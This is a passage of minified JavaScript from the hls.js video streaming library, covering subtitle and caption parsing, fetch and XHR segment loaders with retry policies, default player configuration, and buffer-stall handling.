o=this.tracks[s.level],c=this.vttCCs;c[s.cc]||(c[s.cc]={start:s.start,prevCC:this.prevCC,new:!0},this.prevCC=s.cc),o&&o.textCodec===$s?this._parseIMSC1(s,i):this._parseVTTs(t)}}else this.hls.trigger(m.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:s,error:new Error("Empty subtitle payload")})}_parseIMSC1(e,t){const s=this.hls;jr(t,this.initPTS[e.cc],i=>{this._appendCues(i,e.level),s.trigger(m.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})},i=>{s.logger.log(`Failed to parse IMSC1: ${i}`),s.trigger(m.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e,error:i})})}_parseVTTs(e){var t;const{frag:s,payload:i}=e,{initPTS:r,unparsedVttFrags:n}=this,o=r.length-1;if(!r[s.cc]&&o===-1){n.push(e);return}const c=this.hls,l=(t=s.initSegment)!=null&&t.data?De(s.initSegment.data,new Uint8Array(i)).buffer:i;nu(l,this.initPTS[s.cc],this.vttCCs,s.cc,s.start,h=>{this._appendCues(h,s.level),c.trigger(m.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:s})},h=>{const u=h.message==="Missing initPTS for VTT MPEGTS";u?n.push(e):this._fallbackToIMSC1(s,i),c.logger.log(`Failed to parse VTT cue: ${h}`),!(u&&o>s.cc)&&c.trigger(m.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:s,error:h})})}_fallbackToIMSC1(e,t){const s=this.tracks[e.level];s.textCodec||jr(t,this.initPTS[e.cc],()=>{s.textCodec=$s,this._parseIMSC1(e,t)},()=>{s.textCodec="wvtt"})}_appendCues(e,t){const s=this.hls;if(this.config.renderTextTracksNatively){const i=this.textTracks[t];if(!i||i.mode==="disabled")return;e.forEach(r=>xa(i,r))}else{const i=this.tracks[t];if(!i)return;const r=i.default?"default":"subtitles"+t;s.trigger(m.CUES_PARSED,{type:"subtitles",cues:e,track:r})}}onFragDecrypted(e,t){const{frag:s}=t;s.type===B.SUBTITLE&&this.onFragLoaded(m.FRAG_LOADED,t)}onSubtitleTracksCleared(){this.tracks=[],this.captionsTracks={}}onFragParsingUserdata(e,t){if(!this.enabled||!this.config.enableCEA708Captions)return;const{frag:s,samples:i}=t;if(!(s.type===B.MAIN&&this.closedCaptionsForLevel(s)==="NONE"))for(let r=0;r<i.length;r++){const n=i[r].bytes;if(n){this.cea608Parser1||this.initCea608Parsers();const o=this.extractCea608Data(n);this.cea608Parser1.addData(i[r].pts,o[0]),this.cea608Parser2.addData(i[r].pts,o[1])}}}onBufferFlushing(e,{startOffset:t,endOffset:s,endOffsetSubtitles:i,type:r}){const{media:n}=this;if(!(!n||n.currentTime<s)){if(!r||r==="video"){const{captionsTracks:o}=this;Object.keys(o).forEach(c=>li(o[c],t,s))}if(this.config.renderTextTracksNatively&&t===0&&i!==void 0){const{textTracks:o}=this;Object.keys(o).forEach(c=>li(o[c],t,i))}}}extractCea608Data(e){const t=[[],[]],s=e[0]&31;let i=2;for(let r=0;r<s;r++){const n=e[i++],o=127&e[i++],c=127&e[i++];if(o===0&&c===0)continue;if((4&n)!==0){const h=3&n;(h===0||h===1)&&(t[h].push(o),t[h].push(c))}}return t}}function ka(a){return a.characteristics&&/transcribes-spoken-dialog/gi.test(a.characteristics)&&/describes-music-and-sound/gi.test(a.characteristics)?"captions":"subtitles"}function Qr(a,e){return!!a&&a.kind===ka(e)&&ri(e,a)}function du(a,e,t,s){return Math.min(e,s)-Math.max(a,t)}function Zr(){return{ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}}}const fu=/\s/,gu={newCue(a,e,t,s){const i=[];let r,n,o,c,l;const h=self.VTTCue||self.TextTrackCue;for(let d=0;d<s.rows.length;d++)if(r=s.rows[d],o=!0,c=0,l="",!r.isEmpty()){var u;for(let y=0;y<r.chars.length;y++)fu.test(r.chars[y].uchar)&&o?c++:(l+=r.chars[y].uchar,o=!1);r.cueStartTime=e,e===t&&(t+=1e-4),c>=16?c--:c++;const f=_a(l.trim()),g=Fi(e,t,f);a!=null&&(u=a.cues)!=null&&u.getCueById(g)||(n=new h(e,t,f),n.id=g,n.line=d+1,n.align="left",n.position=10+Math.min(80,Math.floor(c*8/32)*10),i.push(n))}return a&&i.length&&(i.sort((d,f)=>d.line==="auto"||f.line==="auto"?0:d.line>8&&f.line>8?f.line-d.line:d.line-f.line),i.forEach(d=>xa(a,d))),i}};function mu(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch{}return!1}const pu=/(\d+)-(\d+)\/(\d+)/;class Jr{constructor(e){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=e.fetchSetup||Su,this.controller=new self.AbortController,this.stats=new fi}destroy(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null}abortInternal(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())}abort(){var e;this.abortInternal(),(e=this.callbacks)!=null&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)}load(e,t,s){const i=this.stats;if(i.loading.start)throw new Error("Loader can only be used once.");i.loading.start=self.performance.now();const r=yu(e,this.controller.signal),n=e.responseType==="arraybuffer",o=n?"byteLength":"length",{maxTimeToFirstByteMs:c,maxLoadTimeMs:l}=t.loadPolicy;this.context=e,this.config=t,this.callbacks=s,this.request=this.fetchSetup(e,r),self.clearTimeout(this.requestTimeout),t.timeout=c&&M(c)?c:l,this.requestTimeout=self.setTimeout(()=>{this.callbacks&&(this.abortInternal(),this.callbacks.onTimeout(i,e,this.response))},t.timeout),(Ft(this.request)?this.request.then(self.fetch):self.fetch(this.request)).then(u=>{var d;this.response=this.loader=u;const f=Math.max(self.performance.now(),i.loading.start);if(self.clearTimeout(this.requestTimeout),t.timeout=l,this.requestTimeout=self.setTimeout(()=>{this.callbacks&&(this.abortInternal(),this.callbacks.onTimeout(i,e,this.response))},l-(f-i.loading.start)),!u.ok){const{status:y,statusText:p}=u;throw new vu(p||"fetch, bad network response",y,u)}i.loading.first=f,i.total=Tu(u.headers)||i.total;const g=(d=this.callbacks)==null?void 0:d.onProgress;return g&&M(t.highWaterMark)?this.loadProgressively(u,i,e,t.highWaterMark,g):n?u.arrayBuffer():e.responseType==="json"?u.json():u.text()}).then(u=>{var d,f;const g=this.response;if(!g)throw new Error("loader destroyed");self.clearTimeout(this.requestTimeout),i.loading.end=Math.max(self.performance.now(),i.loading.first);const y=u[o];y&&(i.loaded=i.total=y);const p={url:g.url,data:u,code:g.status},E=(d=this.callbacks)==null?void 0:d.onProgress;E&&!M(t.highWaterMark)&&E(i,e,u,g),(f=this.callbacks)==null||f.onSuccess(p,i,e,g)}).catch(u=>{var d;if(self.clearTimeout(this.requestTimeout),i.aborted)return;const f=u&&u.code||0,g=u?u.message:null;(d=this.callbacks)==null||d.onError({code:f,text:g},e,u?u.details:null,i)})}getCacheAge(){let e=null;if(this.response){const t=this.response.headers.get("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.response?this.response.headers.get(e):null}loadProgressively(e,t,s,i=0,r){const n=new Kn,o=e.body.getReader(),c=()=>o.read().then(l=>{if(l.done)return n.dataLength&&r(t,s,n.flush().buffer,e),Promise.resolve(new ArrayBuffer(0));const h=l.value,u=h.length;return t.loaded+=u,u<i||n.dataLength?(n.push(h),n.dataLength>=i&&r(t,s,n.flush().buffer,e)):r(t,s,h.buffer,e),c()}).catch(()=>Promise.reject());return c()}}function yu(a,e){const t={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(ie({},a.headers))};return a.rangeEnd&&t.headers.set("Range","bytes="+a.rangeStart+"-"+String(a.rangeEnd-1)),t}function Eu(a){const e=pu.exec(a);if(e)return parseInt(e[2])-parseInt(e[1])+1}function Tu(a){const e=a.get("Content-Range");if(e){const s=Eu(e);if(M(s))return s}const t=a.get("Content-Length");if(t)return parseInt(t)}function Su(a,e){return new self.Request(a.url,e)}class vu extends Error{constructor(e,t,s){super(e),this.code=void 0,this.details=void 0,this.code=t,this.details=s}}const xu=/^age:\s*[\d.]+\s*$/im;class wa{constructor(e){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=e&&e.xhrSetup||null,this.stats=new fi,this.retryDelay=0}destroy(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null}abortInternal(){const e=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),e&&(e.onreadystatechange=null,e.onprogress=null,e.readyState!==4&&(this.stats.aborted=!0,e.abort()))}abort(){var e;this.abortInternal(),(e=this.callbacks)!=null&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)}load(e,t,s){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=e,this.config=t,this.callbacks=s,this.loadInternal()}loadInternal(){const{config:e,context:t}=this;if(!e||!t)return;const s=this.loader=new self.XMLHttpRequest,i=this.stats;i.loading.first=0,i.loaded=0,i.aborted=!1;const r=this.xhrSetup;r?Promise.resolve().then(()=>{if(!(this.loader!==s||this.stats.aborted))return r(s,t.url)}).catch(n=>{if(!(this.loader!==s||this.stats.aborted))return s.open("GET",t.url,!0),r(s,t.url)}).then(()=>{this.loader!==s||this.stats.aborted||this.openAndSendXhr(s,t,e)}).catch(n=>{var o;(o=this.callbacks)==null||o.onError({code:s.status,text:n.message},t,s,i)}):this.openAndSendXhr(s,t,e)}openAndSendXhr(e,t,s){e.readyState||e.open("GET",t.url,!0);const i=t.headers,{maxTimeToFirstByteMs:r,maxLoadTimeMs:n}=s.loadPolicy;if(i)for(const o in i)e.setRequestHeader(o,i[o]);t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,self.clearTimeout(this.requestTimeout),s.timeout=r&&M(r)?r:n,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),s.timeout),e.send()}readystatechange(){const{context:e,loader:t,stats:s}=this;if(!e||!t)return;const i=t.readyState,r=this.config;if(!s.aborted&&i>=2&&(s.loading.first===0&&(s.loading.first=Math.max(self.performance.now(),s.loading.start),r.timeout!==r.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),r.timeout=r.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.loadPolicy.maxLoadTimeMs-(s.loading.first-s.loading.start)))),i===4)){self.clearTimeout(this.requestTimeout),t.onreadystatechange=null,t.onprogress=null;const l=t.status,h=t.responseType==="text"?t.responseText:null;if(l>=200&&l<300){const g=h??t.response;if(g!=null){var n,o;s.loading.end=Math.max(self.performance.now(),s.loading.first);const y=t.responseType==="arraybuffer"?g.byteLength:g.length;s.loaded=s.total=y,s.bwEstimate=s.total*8e3/(s.loading.end-s.loading.first);const p=(n=this.callbacks)==null?void 0:n.onProgress;p&&p(s,e,g,t);const E={url:t.responseURL,data:g,code:l};(o=this.callbacks)==null||o.onSuccess(E,s,e,t);return}}const u=r.loadPolicy.errorRetry,d=s.retry,f={url:e.url,data:void 0,code:l};if(ds(u,d,!1,f))this.retry(u);else{var c;se.error(`${l} while loading ${e.url}`),(c=this.callbacks)==null||c.onError({code:l,text:t.statusText},e,t,s)}}}loadtimeout(){if(!this.config)return;const e=this.config.loadPolicy.timeoutRetry,t=this.stats.retry;if(ds(e,t,!0))this.retry(e);else{var s;se.warn(`timeout while loading ${(s=this.context)==null?void 0:s.url}`);const i=this.callbacks;i&&(this.abortInternal(),i.onTimeout(this.stats,this.context,this.loader))}}retry(e){const{context:t,stats:s}=this;this.retryDelay=yi(e,s.retry),s.retry++,se.warn(`${status?"HTTP Status "+status:"Timeout"} while loading ${t==null?void 0:t.url}, retrying ${s.retry}/${e.maxNumRetry} in ${this.retryDelay}ms`),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)}loadprogress(e){const t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total)}getCacheAge(){let e=null;if(this.loader&&xu.test(this.loader.getAllResponseHeaders())){const t=this.loader.getResponseHeader("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.loader&&new RegExp(`^${e}:\\s*[\\d.]+\\s*$`,"im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(e):null}}const Au={maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null},Iu=te(te({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,maxDevicePixelRatio:Number.POSITIVE_INFINITY,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,startOnSegmentBoundary:!1,maxBufferSize:60*1e3*1e3,maxFragLookUpTolerance:.25,maxBufferHole:.1,detectStallWithCurrentTimeMs:1250,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,nudgeOnVideoHole:!0,liveSyncMode:"edge",liveSyncDurationCount:3,liveSyncOnStallIncrease:1,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,ignorePlaylistParsingErrors:!1,loader:wa,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:Mo,bufferController:Rc,capLevelController:Pi,errorController:Go,fpsController:bh,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:Pn,requireKeySystemAccessOnStart:!1,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableEmsgKLVMetadata:!1,enableID3MetadataCues:!0,enableInterstitialPlayback:!0,interstitialAppendInPlace:!0,interstitialLiveLookAhead:10,useMediaCapabilities:!0,preserveManualLevelOnError:!1,certLoadPolicy:{default:Au},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},interstitialAssetListLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:3e4,timeoutRetry:{maxNumRetry:0,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:0,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},Lu()),{},{subtitleStreamController:Uh,subtitleTrackController:Ch,timelineController:uu,audioStreamController:xc,audioTrackController:Ac,emeController:Tt,cmcdController:Ah,contentSteeringController:Lh,interstitialsController:Bh});function Lu(){return{cueHandler:gu,enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}}function Ru(a,e,t){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(e.liveMaxLatencyDurationCount!==void 0&&(e.liveSyncDurationCount===void 0||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(e.liveMaxLatencyDuration!==void 0&&(e.liveSyncDuration===void 0||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');const s=hi(a),i=["manifest","level","frag"],r=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return i.forEach(n=>{const o=`${n==="level"?"playlist":n}LoadPolicy`,c=e[o]===void 0,l=[];r.forEach(h=>{const u=`${n}Loading${h}`,d=e[u];if(d!==void 0&&c){l.push(u);const f=s[o].default;switch(e[o]={default:f},h){case"TimeOut":f.maxLoadTimeMs=d,f.maxTimeToFirstByteMs=d;break;case"MaxRetry":f.errorRetry.maxNumRetry=d,f.timeoutRetry.maxNumRetry=d;break;case"RetryDelay":f.errorRetry.retryDelayMs=d,f.timeoutRetry.retryDelayMs=d;break;case"MaxRetryTimeout":f.errorRetry.maxRetryDelayMs=d,f.timeoutRetry.maxRetryDelayMs=d;break}}}),l.length&&t.warn(`hls.js config: "${l.join('", "')}" setting(s) are deprecated, use "${o}": ${ne(e[o])}`)}),te(te({},s),e)}function hi(a){return a&&typeof a=="object"?Array.isArray(a)?a.map(hi):Object.keys(a).reduce((e,t)=>(e[t]=hi(a[t]),e),{}):a}function bu(a,e){const t=a.loader;t!==Jr&&t!==wa?(e.log("[config]: Custom loader detected, cannot enable progressive streaming"),a.progressive=!1):mu()&&(a.loader=Jr,a.progressive=!0,a.enableSoftwareAES=!0,e.log("[config]: Progressive streaming enabled, using FetchLoader"))}const as=2,_u=.1,Du=.05,Cu=100;class Pu extends Rn{constructor(e,t){super("gap-controller",e.logger),this.hls=void 0,this.fragmentTracker=void 0,this.media=null,this.mediaSource=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.buffered={},this.lastCurrentTime=0,this.ended=0,this.waiting=0,this.onMediaPlaying=()=>{this.ended=0,this.waiting=0},this.onMediaWaiting=()=>{var s;(s=this.media)!=null&&s.seeking||(this.waiting=self.performance.now(),this.tick())},this.onMediaEnded=()=>{if(this.hls){var s;this.ended=((s=this.media)==null?void 0:s.currentTime)||1,this.hls.trigger(m.MEDIA_ENDED,{stalled:!1})}},this.hls=e,this.fragmentTracker=t,this.registerListeners()}registerListeners(){const{hls:e}=this;e&&(e.on(m.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(m.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(m.BUFFER_APPENDED,this.onBufferAppended,this))}unregisterListeners(){const{hls:e}=this;e&&(e.off(m.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(m.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(m.BUFFER_APPENDED,this.onBufferAppended,this))}destroy(){super.destroy(),this.unregisterListeners(),this.media=this.hls=this.fragmentTracker=null,this.mediaSource=void 0}onMediaAttached(e,t){this.setInterval(Cu),this.mediaSource=t.mediaSource;const s=this.media=t.media;Te(s,"playing",this.onMediaPlaying),Te(s,"waiting",this.onMediaWaiting),Te(s,"ended",this.onMediaEnded)}onMediaDetaching(e,t){this.clearInterval();const{media:s}=this;s&&(ve(s,"playing",this.onMediaPlaying),ve(s,"waiting",this.onMediaWaiting),ve(s,"ended",this.onMediaEnded),this.media=null),this.mediaSource=void 0}onBufferAppended(e,t){this.buffered=t.timeRanges}get hasBuffered(){return Object.keys(this.buffered).length>0}tick(){var e;if(!((e=this.media)!=null&&e.readyState)||!this.hasBuffered)return;const t=this.media.currentTime;this.poll(t,this.lastCurrentTime),this.lastCurrentTime=t}poll(e,t){var s,i;const r=(s=this.hls)==null?void 0:s.config;if(!r)return;const n=this.media;if(!n)return;const{seeking:o}=n,c=this.seeking&&!o,l=!this.seeking&&o,h=n.paused&&!o||n.ended||n.playbackRate===0;if(this.seeking=o,e!==t){t&&(this.ended=0),this.moved=!0,o||(this.nudgeRetry=0,r.nudgeOnVideoHole&&!h&&e>t&&this.nudgeOnVideoHole(e,t)),this.waiting===0&&this.stallResolved(e);return}if(l||c){c&&this.stallResolved(e);return}if(h){this.nudgeRetry=0,this.stallResolved(e),!this.ended&&n.ended&&this.hls&&(this.ended=e||1,this.hls.trigger(m.MEDIA_ENDED,{stalled:!1}));return}if(!q.getBuffered(n).length){this.nudgeRetry=0;return}const u=q.bufferInfo(n,e,0),d=u.nextStart||0,f=this.fragmentTracker;if(o&&f&&this.hls){const D=en(this.hls.inFlightFragments,e),A=u.len>as,_=!d||D||d-e>as&&!f.getPartialFragment(e);if(A||_)return;this.moved=!1}const g=(i=this.hls)==null?void 0:i.latestLevelDetails;if(!this.moved&&this.stalled!==null&&f){if(!(u.len>0)&&!d)return;const A=Math.max(d,u.start||0)-e,b=!!(g!=null&&g.live)?g.targetduration*2:as,I=Qt(e,f);if(A>0&&(A<=b||I)){n.paused||this._trySkipBufferHole(I);return}}const y=r.detectStallWithCurrentTimeMs,p=self.performance.now(),E=this.waiting;let T=this.stalled;if(T===null)if(E>0&&p-E<y)T=this.stalled=E;else{this.stalled=p;return}const S=p-T;if(!o&&(S>=y||E)&&this.hls){var v;if(((v=this.mediaSource)==null?void 0:v.readyState)==="ended"&&!(g!=null&&g.live)&&Math.abs(e-((g==null?void 0:g.edge)||0))<1){if(this.ended)return;this.ended=e||1,this.hls.trigger(m.MEDIA_ENDED,{stalled:!0});return}if(this._reportStall(u),!this.media||!this.hls)return}const x=q.bufferInfo(n,e,r.maxBufferHole);this._tryFixBufferStall(x,S,e)}stallResolved(e){const t=this.stalled;if(t&&this.hls&&(this.stalled=null,this.stallReported)){const s=self.performance.now()-t;this.log(`playback not stuck anymore @${e}, after ${Math.round(s)}ms`),this.stallReported=!1,this.waiting=0,this.hls.trigger(m.STALL_RESOLVED,{})}}nudgeOnVideoHole(e,t){var s;const i=this.buffered.video;if(this.hls&&this.media&&this.fragmentTracker&&(s=this.buffered.audio)!=null&&s.length&&i&&i.length>1&&e>i.end(0)){const r=q.bufferedInfo(q.timeRangesToArray(this.buffered.audio),e,0);if(r.len>1&&t>=r.start){const n=q.timeRangesToArray(i),o=q.bufferedInfo(n,t,0).bufferedIndex;if(o>-1&&o<n.length-1){const c=q.bufferedInfo(n,e,0).bufferedIndex,l=n[o].end,h=n[o+1].start;if((c===-1||c>o)&&h-l<1&&e-l<2){const u=new Error(`nudging playhead to flush pipeline after video hole. currentTime: ${e} hole: ${l} -> ${h} buffered index: ${c}`);this.warn(u.message),this.media.currentTime+=1e-6;let d=Qt(e,this.fragmentTracker);d&&"fragment"in d?d=d.fragment:d||(d=void 0);const f=q.bufferInfo(this.media,e,0);this.hls.trigger(m.ERROR,{type:V.MEDIA_ERROR,details:R.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:u,reason:u.message,frag:d,buffer:f.len,bufferInfo:f})}}}}}_tryFixBufferStall(e,t,s){var i,r;const{fragmentTracker:n,media:o}=this,c=(i=this.hls)==null?void 0:i.config;if(!o||!n||!c)return;const l=(r=this.hls)==null?void 0:r.latestLevelDetails,h=Qt(s,n);if((h||l!=null&&l.live&&s<l.fragmentStart)&&(this._trySkipBufferHole(h)||!this.media))return;const u=e.buffered,d=this.adjacentTraversal(e,s);(u&&u.length>1&&e.len>c.maxBufferHole||e.nextStart&&(e.nextStart-s<c.maxBufferHole||d))&&(t>c.highBufferWatchdogPeriod*1e3||this.waiting)&&(this.warn("Trying to nudge playhead over buffer-hole"),this._tryNudgeBuffer(e))}adjacentTraversal(e,t){const s=this.fragmentTracker,i=e.nextStart;if(s&&i){const r=s.getFragAtPos(t,B.MAIN),n=s.getFragAtPos(i,B.MAIN);if(r&&n)return n.sn-r.sn<2}return!1}_reportStall(e){const{hls:t,media:s,stallReported:i,stalled:r}=this;if(!i&&r!==null&&s&&t){this.stallReported=!0;const n=new Error(`Playback stalling at @${s.currentTime} due to low buffer (${ne(e)})`);this.warn(n.message),t.trigger(m.ERROR,{type:V.MEDIA_ERROR,details:R.BUFFER_STALLED_ERROR,fatal:!1,error:n,buffer:e.len,bufferInfo:e,stalled:{start:r}})}}_trySkipBufferHole(e){var t;const{fragmentTracker:s,media:i}=this,r=(t=this.hls)==null?void 0:t.config;if(!i||!s||!r)return 0;const n=i.currentTime,o=q.bufferInfo(i,n,0),c=n<o.start?o.start:o.nextStart;if(c&&this.hls){const h=o.len<=r.maxBufferHole,u=o.len>0&&o.len<1&&i.readyState<3,d=c-n;if(d>0&&(h||u)){if(d>r.maxBufferHole){let g=!1;if(n===0){const y=s.getAppendedFrag(0,B.MAIN);y&&c<y.end&&(g=!0)}if(!g&&e){var l;if(!((l=this.hls.loadLevelObj)!=null&&l.details)||en(this.hls.inFlightFragments,c))return 0;let p=!1,E=e.end;for(;E<c;){const T=Qt(E,s);if(T)E+=T.duration;else{p=!0;break}}if(p)return 0}}const f=Math.max(c+Du,n+_u);if(this.warn(`skipping hole, adjusting currentTime from ${n} to ${f}`),this.moved=!0,i.currentTime=f,!(e!=null&&e.gap)){const g=new Error(`fragment loaded with buffer holes, seeking from ${n} to ${f}`),y={type:V.MEDIA_ERROR,details:R.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:g,reason:g.message,buffer:o.len,bufferInfo:o};e&&("fragment"in e?y.part=e:y.frag=e),this.hls.trigger(m.ERROR,y)}return f}}return 0}_tryNudgeBuffer(e){const{hls:t,media:s,nudgeRetry:i}=this,r=t==null?void 0:t.config;if(!s||!r)return 0;const n=s.currentTime;if(this.nudgeRetry++,i<r.nudgeMaxRetry){const o=n+(i+1)*r.nudgeOffset,c=new Error(`Nudging 'currentTime' from ${n} to ${o}`);this.warn(c.message),s.currentTime=o,t.trigger(m.ERROR,{type:V.MEDIA_ERROR,details:R.BUFFER_NUDGE_ON_STALL,error:c,fatal:!1,buffer:e.len,bufferInfo:e})}else{const o=new Error(`Playhead still not moving while enough data buffered @${n} after ${r.nudgeMaxRetry} nudges`);this.error(o.message),t.trigger(m.ERROR,{type:V.MEDIA_ERROR,details:R.BUFFER_STALLED_ERROR,error:o,fatal:!0,buffer:e.len,bufferInfo:e})}}}function en(a,e){const t=tn(a.main);if(t&&t.start<=e)return t;const s=tn(a.audio);return s&&s.start<=e?s:null}function tn(a){if(!a)return null;switch(a.state){case C.IDLE:case C.STOPPED:case C.ENDED:case C.ERROR:return null}return a.frag}function Qt(a,e){return e.getAppendedFrag(a,B.MAIN)||e.getPartialFragment(a)}const ku=.25;function ui(){if(!(typeof self>"u"))return self.VTTCue||self.TextTrackCue}function Hs(a,e,t,s,i){let r=new a(e,t,"");try{r.value=s,i&&(r.type=i)}catch{r=new a(e,t,ne(i?te({type:i},s):s))}return r}const Zt=(()=>{const a=ui();try{a&&new a(0,Number.POSITIVE_INFINITY,"")}catch{return Number.MAX_VALUE}return Number.POSITIVE_INFINITY})();class wu{constructor(e){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.removeCues=!0,this.assetCue=void 